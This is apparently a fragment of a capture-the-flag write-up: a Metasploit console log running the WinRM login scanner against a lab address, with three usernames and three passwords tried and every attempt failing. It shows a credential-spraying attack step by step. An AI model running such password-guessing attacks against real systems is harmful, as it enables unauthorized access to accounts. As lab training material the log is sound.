 msf5 > use auxiliary/scanner/winrm/winrm_login
msf5 auxiliary(scanner/winrm/winrm_login) > set rhosts 10.10.10.149
rhosts => 10.10.10.149
msf5 auxiliary(scanner/winrm/winrm_login) > run
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\rout3r:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\rout3r:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\rout3r:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\admin:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\admin:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\admin:stealth1agent (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\hazard:$uperP@ssword (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\hazard:Q4)sJu\Y8qz*A3?d (Incorrect: )
[-] 10.10.10.149:5985 - LOGIN FAILED: WORKSTATION\hazard:stealth1agent (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/winrm/winrm_login) >